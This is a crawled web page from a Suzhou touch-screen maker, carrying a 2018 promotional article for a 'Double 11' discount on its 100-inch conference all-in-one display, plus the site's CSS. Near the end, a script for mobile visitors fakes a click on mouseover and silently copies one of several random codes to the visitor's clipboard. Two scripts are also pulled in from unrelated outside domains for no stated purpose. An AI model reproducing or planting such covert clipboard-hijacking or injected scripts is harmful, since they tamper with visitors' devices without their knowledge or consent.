

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.skiosk.cn/Articles-detail-id-247320.html
body_size: 8498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>来自科奥的“双11”特价——科奥100寸会议一体机-苏州凯士卡智能科技有限公司</title>
    <meta name="keywords" content="来自科奥的“双11”特价——科奥100寸会议一体机" />
    <meta name="description" content="来自科奥的“双11”特价——科奥100寸会议一体机,苏州凯士卡智能科技有限公司提供100寸触摸屏会议一体机,苏州触摸屏一体机,无纸化工位触摸终端,苏州医院自助取单机,业务咨询：18913530883。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="fd4d8132c3038e1b5bb05ce18c539a34">
    <meta name="domain-token" content="0ad33ecb1f6deffee30feb18bd359d0c">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//mz-style.huiguanwang.com/favicon.ico" />
                <link rel="canonical" href="http://www.skiosk.cn/Article-detail-id-247320.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme19/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700035486.css?time=1755484261"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft "> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">			<style>/*主题颜色*/
.Themebg{background-color:rgb(32, 114, 203) !important}.Themebghover:hover{background-color:rgb(32, 114, 203) !important}.Themefont{color:rgb(32, 114, 203) !important}.Themetxthover{-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;transition: all .2s ease-in-out 0s}.Themetxthover:hover{color:rgb(32, 114, 203) !important}/*移动导航按钮*/
.Themebd{border-color: #dadada !important}.Themebdhover:hover,.Themebd.active{border-color:rgb(32, 114, 203) !important}.Themebdhover:hover span.icon-bar,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.tp-leftarrow:hover,
.tp-rightarrow:hover{background-color:rgb(32, 114, 203) !important}/*GHOSTBTN*/
.Themebd.ghostbtn{border-color: #dadada !important;color: #dadada !important;-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;transition: all .2s ease-in-out 0s}.Themebd.ghostbtn:hover,.ThemeFborder{border-color: rgb(32, 114, 203) !important;color: rgb(32, 114, 203) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(32, 114, 203) !important}/*字体*/
@font-face{font-family: "iconfont";src: url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.eot');src: url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.eot?#iefix') format('embedded-opentype'),
	url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.woff') format('woff'),
	url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.ttf') format('truetype'), 
	url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale}</style> 			<div class="headFixed"> 				<div class="header-box clearfix"> 					<div class="btn-t btn-navbar-t navBtn Themebdhover NavBtn" id="NavBtn" ><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div>  					<!-- pc端logo -->                     <div class="logo_name">                         <span>苏州凯士卡智能科技有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.huiguanwang.com/mozhan/20221128/09b56cf750642d13384553bfb9be8b43.jpg" alt="苏州凯士卡智能科技有限公司" />                         </a>                     </div>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                     	<img src="//alipic.files.huiguanwang.com/mozhan/20221128/09b56cf750642d13384553bfb9be8b43.jpg" alt="苏州凯士卡智能科技有限公司" />                     </a> 					<div class="clearfix none"></div> 					<div class="header-nav"> 						<div class="nav-box"> 							<div data-design-rel="menu" class="NavBox" id="NavBox"> 								<ul class="nav navbar-nav">         <li>                 <a class="Themetxthover" href="//www.skiosk.cn/"  >             首页         </a>                                       </li>         <li>                 <a class="Themetxthover" href="//www.skiosk.cn/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themetxthover" href="//www.skiosk.cn/Product-index.html"  >             产品中心         </a>                                       </li>         <li>                 <a class="Themetxthover" href="//www.skiosk.cn/Album.html"  >             成功案例         </a>                                       </li>         <li>                 <a class="Themetxthover" href="//www.skiosk.cn/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themetxthover" href="//www.skiosk.cn/Contact.html"  >             联系我们         </a>                                       </li>     </ul> 							</div> 						</div> 						<div class="NavBoxPublic" id="NavBoxPublic"> 	                    <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.skiosk.cn/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.skiosk.cn/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.skiosk.cn/Product-index.html"  >             产品中心         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.skiosk.cn/Album.html"  >             成功案例         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.skiosk.cn/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.skiosk.cn/Contact.html"  >             联系我们         </a>                                       </li>     </ul>  	                    <!-- 所有模板导航必须在这个文件里面 --> 	                    </div> 	                    <div class="NavBoxBg" id="NavBoxBg"> 	                        <div id="NavBoxBtn"></div> 	                    </div> 					</div> 				</div> 			</div> 			 </div> 		</div> 	</div>
<div class="clearfix"></div>
<!-- BANNER -->
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250603/930d87e8395d9de77d721e752d78a8d0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250603/f239ee01c49b4e42285897c12aedb655.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250603/c0a5e736938cd23652895a6bf25f8892.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slotzoom-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250603/19e5f846967f4ab1efb6962ed7bea32e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250603/0347f42cd2e44f987196cfd4e81e5f25.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<!-- @BANNER -->
<!-- <div class="row publictop">
    <div class="maxsize page-banner">
        <script>
        $(function() {
            thisurl = window.location.href;
            if(thisurl.indexOf("Company/map.")>0) {
                $("#breadName").text("网站地图");
            }
        });
        </script>
    </div>
</div> --> 
<div class="clearfix"></div>
<div class="content">
    <div class="maxsize n-box">
       <div class="row">
            <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>来自科奥的“双11”特价——科奥100寸会议一体机</h1>
    <h6>
        <span>2018-11-08</span>
        <span>&#12288;来自:
<!--            <a href="//www.skiosk.cn/" title="苏州凯士卡智能科技有限公司">苏州凯士卡智能科技有限公司</a>-->
            苏州凯士卡智能科技有限公司        </span>
                <span style="margin-left:10px;">浏览次数:2200</span>
            </h6>
    </div>
            <p style="text-align:center"><img src="http://alipic.files.mozhan.com/ueditor/image/20181108/1541658702935002.jpg" title="100寸1.jpg" alt="100寸1.jpg" width="584" height="340" style="width: 584px; height: 340px;"/></p><p>&nbsp; &nbsp;</p><p>&nbsp; &nbsp; 现在会议室开会还用投影机吗？！如果你还问这个问题，说明你已经落伍了！</p><p><br/></p><p>&nbsp; &nbsp; 在这个大数据的智能化时代，会议室开会用投影机，就如同你还在用只能打电话、发短信的普通手机一样，已跟不上这个时代进程了！</p><p><br/></p><p>&nbsp; &nbsp; 那现在会议室开会用什么可以代替投影机的设备？答案自然是科奥“会议一体机”。会议机具备所有开会要用到的电子白板功能，而且能兼容电脑和手机的投屏功能，网页搜索功能，应用软件播放使用和相互之间的切换功能。</p><p><br/></p><p>&nbsp; &nbsp; 为迎接“双11”，凯士卡公司推出100寸会议一体机“特卖” 活动！活动持续到12月底。目前市场上的100寸会议一体机一般在11万-13万左右。但科奥的“双11”价格，实在让人心动！</p><p><br/></p><p>&nbsp; &nbsp; 想一想吧！在你的会议室放上一台100寸的智能化会议一体机会是什么效果！</p><p><br/></p><p>&nbsp; &nbsp; 苏州凯士卡智能科技有限公司作为一家老牌的智能自助化<a href="/Article-detail-id-247290.html" title="触摸屏终端一体机"><strong>触摸屏终端一体机</strong></a>的生产厂家，她出品的“科奥”牌医院挂号缴费机，医院自助取单机，<a href="/" title="无纸化工位触摸终端"><strong>无纸化工位触摸终端</strong></a>一体机，以及各种定制化触摸屏终端一体机,和广告信息发布设备，已经深入人心，走进各行给业。他又迎合智能会议化时代发展，推出了自己的智能会议一体机。让你的开会也充满乐趣！</p><p>&nbsp; &nbsp;&nbsp;</p><p><br/></p><p>&nbsp;</p><p><br/></p><p class="altType" alt_type="来自科奥的“双11”特价——科奥100寸会议一体机-苏州凯士卡智能科技有限公司" style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="科奥送餐机器人" class="Themebg Themebghover" href="/Articles-detail-id-247316.html">科奥送餐机器人</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="Kaiska-----用心实现你的自助化需求!" class="Themebg Themebghover" href="/Articles-detail-id-247321.html">Kaiska-----用...</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-100%E5%AF%B8%E8%A7%A6%E6%91%B8%E5%B1%8F%E4%BC%9A%E8%AE%AE%E4%B8%80%E4%BD%93%E6%9C%BA.html">100寸触摸屏会议一体机</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E8%8B%8F%E5%B7%9E%E8%A7%A6%E6%91%B8%E5%B1%8F%E4%B8%80%E4%BD%93%E6%9C%BA.html">苏州触摸屏一体机</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%97%A0%E7%BA%B8%E5%8C%96%E5%B7%A5%E4%BD%8D%E8%A7%A6%E6%91%B8%E7%BB%88%E7%AB%AF.html">无纸化工位触摸终端</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E8%8B%8F%E5%B7%9E%E5%8C%BB%E9%99%A2%E8%87%AA%E5%8A%A9%E5%8F%96%E5%8D%95%E6%9C%BA.html">苏州医院自助取单机</a>&nbsp;&nbsp;
</div>

        </div>
        <div class="clearfix"></div>
	    <!----><div class="clearfix"></div>
	    <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247362.html" class="Themetxthover overflow">科奥酒店自助终端机已上市！无需前台服务！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247348.html" class="Themetxthover overflow">苏州凯士卡公司开通全新业务---提供所有款型的触摸一体机***捷的代为安装业务！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247298.html" class="Themetxthover overflow">科奥55寸红外触摸屏一体机中标虎丘区食用农产品溯源机</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247297.html" class="Themetxthover overflow">苏州凯士卡-触摸屏自助终端ODM/OEM 定制生产企业</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Article-2456.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247310.html" class="Themetxthover overflow">科奥“无纸化车间系统+无纸化工位触摸终端”，一步提升你的生产力！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247362.html" class="Themetxthover overflow">科奥酒店自助终端机已上市！无需前台服务！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247395.html" class="Themetxthover overflow">科奥凯士卡400咨询热线：400－097－0305！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-247329.html" class="Themetxthover overflow">触摸屏一体机给人们带来更加方便快捷的生活。</a></li>
		    		</ul>
    </div>
</div>


	    <div class="clearfix"></div>
	</div>

</div>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="maxsize Themebd"> 			<div class="col-md-4 column column1"> 				<div class="friendLink" id="md_friendLink"></div> 			</div> 			<div class="col-md-4 column column1"> 				<div class="footers" id="md_footers"> 
			<div class="footerBox breakall">
				<h3 class="Themefont">关于我们</h3>
				<h3><a href="/">苏州凯士卡智能科技有限公司</a></h3>
				<div class="clearfix">
    <div class="footersInformation">
                <p>苏州凯士卡智能科技有限公司主营苏州触摸屏一体机,苏州医院自助取单机,苏州广告机厂家,无纸化工位触摸终端,上海触摸屏一体机等产品,为你详尽提供苏州触摸屏一体机,苏州医院自助取单机,苏州广告机厂家,无纸化工位触摸终端,上海触摸屏一体机等产品。科奥咨询电话：400-102-1968</p><p><br/></p><p><br/></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="苏州凯士卡智能科技有限公司" rel="nofollow"  class="Whitefont" href="/">苏州凯士卡智能科技有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.skiosk.cn/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.skiosk.cn/Article-2463.html">商情信息</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.skiosk.cn/" target="_blank" title="苏州触摸屏一体机" class="Whitefont">苏州触摸屏一体机</a>
                        <a href="//www.skiosk.cn/" target="_blank" title="苏州医院自助取单机" class="Whitefont">苏州医院自助取单机</a>
                        <a href="//www.skiosk.cn/" target="_blank" title="苏州广告机厂家" class="Whitefont">苏州广告机厂家</a>
                        <a href="//www.skiosk.cn/" target="_blank" title="无纸化工位触摸终端" class="Whitefont">无纸化工位触摸终端</a>
                        <a href="//www.skiosk.cn/" target="_blank" title="上海触摸屏一体机" class="Whitefont">上海触摸屏一体机</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3Suw3EMAgAUCIKd5cFkLyGu6x0WSCfBXIrufMakW6BpHOBwnE55SpjhepZQgIDADfCi8Cz41HYNoHDyfFTYXtM9HDcS904J7jhtW5wMMZ/D0Vr/9Qnuv5StAY9uv8oiva7cJNxczVPgK9Iv7qGtX8eMx6OKx4C7lnzV9v+6GhwPAS2jUfgAfwWyDa1SbaAy1nXMErW/PcWVts6TL9HkQy2v882c3PNvOTvXtrEfaxY9+tnoSavFZ/35iVy1fpBahJU7aeAr0wVa90FZL56KPm8tygLsO0b8QGVLEo6I99KEgAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3Suw3EMAgAUCIKd5cFkLyGu6x0WSCfBXIrufMakW6BpHOBwnE55SpjhepZQgIDADfCi8Cz41HYNoHDyfFTYXtM9HDcS904J7jhtW5wMMZ/D0Vr/9Qnuv5StAY9uv8oiva7cJNxczVPgK9Iv7qGtX8eMx6OKx4C7lnzV9v+6GhwPAS2jUfgAfwWyDa1SbaAy1nXMErW/PcWVts6TL9HkQy2v882c3PNvOTvXtrEfaxY9+tnoSavFZ/35iVy1fpBahJU7aeAr0wVa90FZL56KPm8tygLsO0b8QGVLEo6I99KEgAAAABJRU5ErkJggg==" />
            
                    </div>
    </div>
</div>

			</div>
			<script>
				// 更换文章标题同步：
				$(function() {
					changetitle();
					$('body').click(function() { changetitle(); });
				});
				function changetitle() {
					pagetitle1 = $("#showcaseA1 .titlename").text();
					pagetitle2 = $("#showcaseA2 .titlename").text();
					$("#pageA1").text(pagetitle1);
					$("#pageA2").text(pagetitle2);
				}
				// TAB翻页
				$.fn.filppage = function(options) {
					var _default = {
						string : 'page',
						replaceString: 'showcase'
					}
					$.extend(_default,options);
					filter = this.children('.filter').children('li');
					hidepage = this.children('.pages').children('.page');
					filter.children("a").click(function() {
						id = _default.replaceString+$(this).attr("id").replace(_default.string,"");
						hidepage.hide();
						$("#"+id).show();
						filter.removeClass('active');
						$(this).parents('li').addClass('active');
					});
				};
				$('.articlepage').filppage();
			</script>
			 </div> 			</div> 			<div class="col-md-4 column column1"> 				<div class="contact" id="md_contact"></div> 			</div> 		</div> 	</div>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18913530883"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18913530883"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700035486"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/6371da57f4ce8c677bd61a5f"></script>


<script src="http://www.szrongbang.com/theme/boge/js/zxkefu.js"></script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700035486.css?time=1755484261
body_size: 10738
content:
/*主题颜色*/
.Themebg{background-color:rgb(32, 114, 203) !important}.Themebghover:hover{background-color:rgb(32, 114, 203) !important}.Themefont{color:rgb(32, 114, 203) !important}.Themetxthover{-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;transition: all .2s ease-in-out 0s}.Themetxthover:hover{color:rgb(32, 114, 203) !important}/*移动导航按钮*/
.Themebd{border-color: #dadada !important}.Themebdhover:hover,.Themebd.active{border-color:rgb(32, 114, 203) !important}.Themebdhover:hover span.icon-bar,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.tp-leftarrow:hover,
.tp-rightarrow:hover{background-color:rgb(32, 114, 203) !important}/*GHOSTBTN*/
.Themebd.ghostbtn{border-color: #dadada !important;color: #dadada !important;-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;transition: all .2s ease-in-out 0s}.Themebd.ghostbtn:hover,.ThemeFborder{border-color: rgb(32, 114, 203) !important;color: rgb(32, 114, 203) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(32, 114, 203) !important}/*字体*/
@font-face{font-family: "iconfont";src: url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.eot');src: url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.eot?#iefix') format('embedded-opentype'),
	url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.woff') format('woff'),
	url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.ttf') format('truetype'), 
	url('http://static.files.mozhan.com/Public/Images/Theme19/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale}.common_top .maxsize{padding: 0 !important}.menu{border-bottom: 3px solid #dadada}.menu .header-box{max-width:1180px;margin:0 auto;position: relative}.menu .header-box .logo{float:left;padding: 10px 0;position: relative;z-index: 2}
.menu .header-box .logo img{max-height:100px}.headFixed{background: #fff;width:100%;filter:Alpha(opacity=90);opacity:0.9;position: relative;z-index: 100}.demo-box-hw1 .headFixed{position:static;position: relative;z-index: 4}/*-------</END 头部 LOGO >------------*/
